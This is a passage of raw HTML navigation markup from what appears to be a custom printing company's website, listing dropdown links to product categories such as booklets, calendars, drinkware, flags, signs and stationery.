href="https://www.eliteflyers.com/embroidered-sport-shirts/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "embroidered-sport-shirts">Embroidered Sport Shirts</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/booklets-and-catalogs/products/" class='all-product dropdown-item' >Booklets & Catalogs</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/booklets-70lb-uncoated-text-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "booklets-70lb-uncoated-text-stock">70lb Text Booklets</a></li><li><a href="https://www.eliteflyers.com/booklets-80lb-book-magazine-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "booklets-80lb-book-magazine-stock">80lb Book Booklets</a></li><li><a href="https://www.eliteflyers.com/booklets-100lb-book-magazine-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "booklets-100lb-book-magazine-stock">100lb Book Booklets</a></li><li><a href="https://www.eliteflyers.com/booklets-100lb-cover-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "booklets-100lb-cover-stock">100lb Cover Booklets</a></li><li><a href="https://www.eliteflyers.com/catalogs-80lb-book-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "catalogs-80lb-book-stock">80lb Book Catalogs</a></li><li><a href="https://www.eliteflyers.com/100lb-book-catalogs/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "100lb-book-catalogs">100lb Book Catalogs</a></li><li><a href="https://www.eliteflyers.com/catalogs-10pt-perfect-bound/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="7" data-purl= "catalogs-10pt-perfect-bound">10pt Perfect Bound Catalogs</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/bags-personalized-with-company-logo/products/" class='all-product dropdown-item' >Bags<span class="ml-2 badge badge-info">New</span></a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/drawstring-backpack-printed-with-logo/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "drawstring-backpack-printed-with-logo">Drawstring Backpack</a></li><li><a href="https://www.eliteflyers.com/plastic-tradeshow-bags/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "plastic-tradeshow-bags">Plastic Tradeshow Bags</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/bookmarks/products/" class='all-product dropdown-item' >Bookmarks</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/bookmarks-16pt-card-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "bookmarks-16pt-card-stock">Bookmarks 16pt card stock</a></li><li><a href="https://www.eliteflyers.com/bookmarks-14pt-dull-matte/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "bookmarks-14pt-dull-matte">Bookmarks 14pt Dull Matte</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/calendars-custom-printed/products/" class='all-product dropdown-item' >Calendars</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/calendar-magnets-17mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "calendar-magnets-17mil">Calendar Magnets</a></li><li><a href="https://www.eliteflyers.com/spiral-wall-calendars/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "spiral-wall-calendars">Spiral Wall Calendars<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/wall-calendars/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "wall-calendars">Wall Calendars<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/desk-calendars/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "desk-calendars">Desk Calendars<span class="ml-2 badge badge-info">New</span></a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/carbonless-forms/products/" class='all-product dropdown-item' >Carbonless Forms</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/carbonless-ncr-forms/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "carbonless-ncr-forms">Carbonless NCR Forms</a></li><li><a href="https://www.eliteflyers.com/carbonless-ncr-pads/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "carbonless-ncr-pads">Carbonless NCR Pads</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/cd-and-dvd-products/products/" class='all-product dropdown-item' >CD & DVD Products</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/cd-dvd-duplication/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "cd-dvd-duplication">CD / DVD Duplication</a></li><li><a href="https://www.eliteflyers.com/cd-dvd-inserts/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "cd-dvd-inserts">CD / DVD Inserts</a></li><li><a href="https://www.eliteflyers.com/cd-dvd-sleeves/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "cd-dvd-sleeves">CD / DVD Sleeves</a></li><li><a href="https://www.eliteflyers.com/cd-dvd-tray-cards/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "cd-dvd-tray-cards">CD / DVD Tray Cards</a></li><li><a href="https://www.eliteflyers.com/cd-covers/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "cd-covers">CD Covers</a></li><li><a href="https://www.eliteflyers.com/dvd-covers/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "dvd-covers">DVD Covers</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/customized-drinkwear/products/" class='all-product dropdown-item' >Drinkware<span class="ml-2 badge badge-info">New</span></a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/ceramic-mugs/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "ceramic-mugs">Ceramic Mugs</a></li><li><a href="https://www.eliteflyers.com/collapsible-drink-coolies/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "collapsible-drink-coolies">Collapsible Drink Coolies</a></li><li><a href="https://www.eliteflyers.com/foam-drink-coolies/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "foam-drink-coolies">Foam Drink Coolies</a></li><li><a href="https://www.eliteflyers.com/drink-coasters-custom-printed/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "drink-coasters-custom-printed">Drink Coasters</a></li><li><a href="https://www.eliteflyers.com/foam-cups-custom-printed/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "foam-cups-custom-printed">Foam Cups</a></li><li><a href="https://www.eliteflyers.com/white-paper-cups/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "white-paper-cups">White Paper Cups<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/java-jacket-drink-sleeve/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="7" data-purl= "java-jacket-drink-sleeve">Java Jacket® - Drink Sleeve<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/stadium-cups-16oz/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="8" data-purl= "stadium-cups-16oz">Stadium Cups 16oz</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/event-and-trade-show-products/products/" class='all-product dropdown-item' >Event & Trade Show<span class="ml-2 badge badge-info">New</span></a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/buttons-with-locking-safety-pin/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "buttons-with-locking-safety-pin">Buttons</a></li><li><a href="https://www.eliteflyers.com/custom-lanyard-with-pvc-badge/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "custom-lanyard-with-pvc-badge">Lanyard with PVC Badge</a></li><li><a href="https://www.eliteflyers.com/adjustable-wall-stand/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "adjustable-wall-stand">Adjustable Wall Stand</a></li><li><a href="https://www.eliteflyers.com/collapsible-wall-stand/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "collapsible-wall-stand">Collapsible Wall Stand</a></li><li><a href="https://www.eliteflyers.com/plastic-tradeshow-bags/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "plastic-tradeshow-bags">Plastic Tradeshow Bags</a></li><li><a href="https://www.eliteflyers.com/bar-height-round-table/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "bar-height-round-table">Bar-Height Round Table</a></li><li><a href="https://www.eliteflyers.com/trade-show-table-6ft/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="7" data-purl= "trade-show-table-6ft">6ft. Trade Show Table</a></li><li><a href="https://www.eliteflyers.com/inflatable-advertising-pillars/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="8" data-purl= "inflatable-advertising-pillars">Inflatable Pillars</a></li><li><a href="https://www.eliteflyers.com/barricade-covers-fabric/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="9" data-purl= "barricade-covers-fabric">Barricade Covers - Fabric</a></li><li><a href="https://www.eliteflyers.com/barricade-covers-vinyl/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="10" data-purl= "barricade-covers-vinyl">Barricade Covers - Vinyl</a></li><li><a href="https://www.eliteflyers.com/event-tent-10x10/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="11" data-purl= "event-tent-10x10">10'x10' Event Tent</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/flags-custom-printed-and-accessories/products/" class='all-product dropdown-item' >Flags</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/feather-flags-3oz-polyesther/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "feather-flags-3oz-polyesther">Feather Flags</a></li><li><a href="https://www.eliteflyers.com/teardrop-flags-3oz-polyester/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "teardrop-flags-3oz-polyester">Teardrop Flags</a></li><li><a href="https://www.eliteflyers.com/pole-flags/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "pole-flags">Pole Flags</a></li><li><a href="https://www.eliteflyers.com/spirit-flags/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "spirit-flags">Spirit Flags</a></li><li><a href="https://www.eliteflyers.com/vehicle-flags/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "vehicle-flags">Vehicle Flags</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/floor-advertising/products/" class='all-product dropdown-item' >Floor Advertising</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/indoor-logo-mat-custom-printed/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "indoor-logo-mat-custom-printed">Indoor Logo Mat</a></li><li><a href="https://www.eliteflyers.com/outdoor-logo-mat-custom-printed/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "outdoor-logo-mat-custom-printed">Outdoor Logo Mat</a></li><li><a href="https://www.eliteflyers.com/vinyl-floor-graphic-4mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "vinyl-floor-graphic-4mil">4mil Vinyl Floor Graphic</a></li><li><a href="https://www.eliteflyers.com/aluminum-floor-graphic/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "aluminum-floor-graphic">Aluminum Floor Graphic</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/hang-tags/products/" class='all-product dropdown-item' >Hang Tags</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/hang-tags-14pt-dull-matte-card-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "hang-tags-14pt-dull-matte-card-stock">14pt Dull Matte Hang Tags</a></li><li><a href="https://www.eliteflyers.com/hang-tags-16pt-card-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "hang-tags-16pt-card-stock">16pt Hang Tags</a></li><li><a href="https://www.eliteflyers.com/hang-tags-16pt-silk-card-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "hang-tags-16pt-silk-card-stock">16pt Silk Hang Tags</a></li><li><a href="https://www.eliteflyers.com/hang-tags-full-color-foil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "hang-tags-full-color-foil">Full Color Foil Hang Tags</a></li><li><a href="https://www.eliteflyers.com/hang-tags-18pt-card-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "hang-tags-18pt-card-stock">18pt Hang Tags</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/custom-printed-health-and-wellness-products/products/" class='all-product dropdown-item' >Health & Wellness<span class="ml-2 badge badge-info">New</span></a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/face-masks-screen-printed/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "face-masks-screen-printed">Face Masks Screen Printed<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/face-masks-full-color/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "face-masks-full-color">Face Masks Full Color<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/youth-face-masks-screen-printed/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "youth-face-masks-screen-printed">Youth Face Masks Screen Printed<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/youth-face-masks/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "youth-face-masks">Youth Face Masks Full Color<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/reversible-face-masks-custom-printed/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "reversible-face-masks-custom-printed">Reversible Face Masks<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/custom-printed-face-masks/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "custom-printed-face-masks">Face Masks Cotton Fabric</a></li><li><a href="https://www.eliteflyers.com/printed-face-covers/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="7" data-purl= "printed-face-covers">Face Covers Polyester Fabric</a></li><li><a href="https://www.eliteflyers.com/full-color-neck-gaiters/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="8" data-purl= "full-color-neck-gaiters">Neck Gaiters Full Color<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/face-mask-cotton-fabric-sample/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="9" data-purl= "face-mask-cotton-fabric-sample">Cotton Face Mask Sample<span class="ml-2 badge badge-info">Samples</span></a></li><li><a href="https://www.eliteflyers.com/hand-sanitizer-bottle/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="10" data-purl= "hand-sanitizer-bottle">Hand Sanitizer Bottle<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/custom-printed-stress-reliever-balls/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="11" data-purl= "custom-printed-stress-reliever-balls">Stress Reliever Balls</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/magnets/products/" class='all-product dropdown-item' >Magnets</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/business-card-magnets-17mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "business-card-magnets-17mil">Business Card Magnets</a></li><li><a href="https://www.eliteflyers.com/calendar-magnets-17mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "calendar-magnets-17mil">Calendar Magnets</a></li><li><a href="https://www.eliteflyers.com/vehicle-magnets/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "vehicle-magnets">Vehicle Magnets</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/mailing-campaigns/products/" class='all-product dropdown-item' >Mailing Campaigns</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/direct-mailing-campaigns/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "direct-mailing-campaigns">Direct Mailing Campaigns</a></li><li><a href="https://www.eliteflyers.com/eddm/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "eddm">EDDM Mailing Campaigns</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/memo-and-note-pads/products/" class='all-product dropdown-item' >Memo & Note Pads</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/note-pads-70lb-white/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "note-pads-70lb-white">70lb White Note Pads</a></li><li><a href="https://www.eliteflyers.com/note-pads-70lb-linen/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "note-pads-70lb-linen">70lb Linen Note Pads</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/office-supply-products/products/" class='all-product dropdown-item' >Office Supplies<span class="ml-2 badge badge-info">New</span></a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/retractable-promo-pens/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "retractable-promo-pens">Promo Pens<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/color-promo-pens/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "color-promo-pens">Color Promo Pens</a></li><li><a href="https://www.eliteflyers.com/color-promo-pens-plus/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "color-promo-pens-plus">Color Promo Pens Plus<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/retractable-classic-pens/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "retractable-classic-pens">Classic Pens<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/soft-touch-pens/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "soft-touch-pens">Soft Touch Pens<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/grip-pen-wide-body/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "grip-pen-wide-body">Grip Pens<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/soft-touch-journal/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="7" data-purl= "soft-touch-journal">Soft Touch Journal<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/flip-calculators-imprinted-with-logo/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="8" data-purl= "flip-calculators-imprinted-with-logo">Flip Calculators</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/outdoor-and-leisure-products/products/" class='all-product dropdown-item' >Outdoor & Leisure<span class="ml-2 badge badge-info">New</span></a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/custom-printed-playing-cards/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "custom-printed-playing-cards">Playing Cards</a></li><li><a href="https://www.eliteflyers.com/hand-fans/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "hand-fans">Hand Fans</a></li><li><a href="https://www.eliteflyers.com/custom-temporary-tattoos/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "custom-temporary-tattoos">Temporary Tattoos<span class="ml-2 badge badge-info">New</span></a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/plastic-cards/products/" class='all-product dropdown-item' >Plastic Cards</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/white-plastic-business-cards-20mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "white-plastic-business-cards-20mil">20mil White Plastic Business Cards</a></li><li><a href="https://www.eliteflyers.com/frosted-plastic-business-cards-20mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "frosted-plastic-business-cards-20mil">20mil Frosted Plastic Business Cards</a></li><li><a href="https://www.eliteflyers.com/clear-plastic-business-cards-20mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "clear-plastic-business-cards-20mil">20mil Clear Plastic Business Cards</a></li><li><a href="https://www.eliteflyers.com/white-plastic-postcards-20mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "white-plastic-postcards-20mil">20mil White Plastic Postcards</a></li><li><a href="https://www.eliteflyers.com/clear-plastic-postcards-20mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "clear-plastic-postcards-20mil">20mil Clear Plastic Postcards</a></li><li><a href="https://www.eliteflyers.com/frosted-plastic-postcards-20mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "frosted-plastic-postcards-20mil">20mil Frosted Plastic Postcards</a></li><li><a href="https://www.eliteflyers.com/white-plastic-cards-30mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="7" data-purl= "white-plastic-cards-30mil">30mil White Plastic Cards<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/frosted-plastic-cards-30mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="8" data-purl= "frosted-plastic-cards-30mil">30mil Frosted Plastic Cards<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/clear-plastic-cards-30mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="9" data-purl= "clear-plastic-cards-30mil">30mil Clear Plastic Cards<span class="ml-2 badge badge-info">New</span></a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/posters/products/" class='all-product dropdown-item' >Posters</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/poster-printing/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "poster-printing">Posters</a></li><li><a href="https://www.eliteflyers.com/posters-short-run/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "posters-short-run">Posters Short Run</a></li><li><a href="https://www.eliteflyers.com/backlit-posters-9mil/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "backlit-posters-9mil">9mil Backlit Posters</a></li><li><a href="https://www.eliteflyers.com/3d-lenticular-posters/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "3d-lenticular-posters">3D Lenticular Posters<span class="ml-2 badge badge-info">New</span></a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/presentation-folder-printing/products/" class='all-product dropdown-item' >Presentation Folders</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/pocket-folders-16pt-card-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "pocket-folders-16pt-card-stock">Pocket Folders 16pt card stock</a></li><li><a href="https://www.eliteflyers.com/pocket-folders-14pt-dull-matte-card-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "pocket-folders-14pt-dull-matte-card-stock">Pocket Folders 14pt Dull Matte</a></li><li><a href="https://www.eliteflyers.com/pocket-folders-100lb-linen-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "pocket-folders-100lb-linen-stock">Pocket Folders 100lb Linen</a></li><li><a href="https://www.eliteflyers.com/silk-pocket-folders/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "silk-pocket-folders">Silk Pocket Folders</a></li><li><a href="https://www.eliteflyers.com/velvet-pocket-folders/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "velvet-pocket-folders">Velvet Pocket Folders</a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/restaurant-menus/products/" class='all-product dropdown-item' >Restaurant Menus<span class="ml-2 badge badge-info">New</span></a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/custom-printed-takeout-menus/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "custom-printed-takeout-menus">Take-Out Menus</a></li><li><a href="https://www.eliteflyers.com/restaurant-menus-15pt-synthetic-stock/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "restaurant-menus-15pt-synthetic-stock">15pt Synthetic Menus<span class="ml-2 badge badge-info">New</span></a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/signs-custom-printed-and-accessories/products/" class='all-product dropdown-item' >Signs<span class="ml-2 badge badge-info">New</span></a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/human-directional-signs/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "human-directional-signs">Human Directional Sign</a></li><li><a href="https://www.eliteflyers.com/coroplast-signs-4mm/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "coroplast-signs-4mm">Coroplast Signs 4mm</a></li><li><a href="https://www.eliteflyers.com/coroplast-signs-10mm/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "coroplast-signs-10mm">Coroplast Signs 10mm</a></li><li><a href="https://www.eliteflyers.com/sign-stakes/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "sign-stakes">Sign Stakes</a></li><li><a href="https://www.eliteflyers.com/pvc-boards-3mm/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="5" data-purl= "pvc-boards-3mm">PVC Boards 3mm</a></li><li><a href="https://www.eliteflyers.com/a-frame-signs/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="6" data-purl= "a-frame-signs">A-Frame Signs</a></li><li><a href="https://www.eliteflyers.com/h-frame/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="7" data-purl= "h-frame">H-Frame<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/realicade-yard-sign-frame/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="8" data-purl= "realicade-yard-sign-frame">Realicade® Frame<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/chalk-board-a-frame-sign/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="9" data-purl= "chalk-board-a-frame-sign">Chalk Board A-Frame Sign</a></li><li><a href="https://www.eliteflyers.com/sidewalk-signs/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="10" data-purl= "sidewalk-signs">Sidewalk Signs</a></li><li><a href="https://www.eliteflyers.com/acrylic-signs/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="11" data-purl= "acrylic-signs">Acrylic Signs<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/door-wrap/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="12" data-purl= "door-wrap">Door Wrap<span class="ml-2 badge badge-info">New</span></a></li><li><a href="https://www.eliteflyers.com/selfie-frames-printed-custom/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="13" data-purl= "selfie-frames-printed-custom">Selfie Frame<span class="ml-2 badge badge-info">New</span></a></li></ul></li><li class="dropdown-submenu"><li class="dropdown-submenu"><a href="https://www.eliteflyers.com/stationery/products/" class='all-product dropdown-item' >Stationery</a><ul class="dropdown-menu dropdown-primary mt-0"><li><a href="https://www.eliteflyers.com/letterhead-offset-printed-70lb-white/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="1" data-purl= "letterhead-offset-printed-70lb-white">70lb White Letterhead</a></li><li><a href="https://www.eliteflyers.com/letterhead-offset-printed-70lb-linen/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="2" data-purl= "letterhead-offset-printed-70lb-linen">70lb Linen Letterhead</a></li><li><a href="https://www.eliteflyers.com/envelopes-digitally-printed-70lb-white/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="3" data-purl= "envelopes-digitally-printed-70lb-white">70lb White Envelopes - Digital</a></li><li><a href="https://www.eliteflyers.com/envelopes-offset-printed-70lb-white/" class='edatalayer dropdown-item' data-list="navigation-menu" data-position="4" data-purl= "envelopes-offset-printed-70lb-white">70lb White Envelopes - Offset</a></li><li><a href="https://www.eliteflyers.com/envelopes-offset-printed-70lb-linen/" class='edatalayer dropdown-item' data-list="navigation-menu" 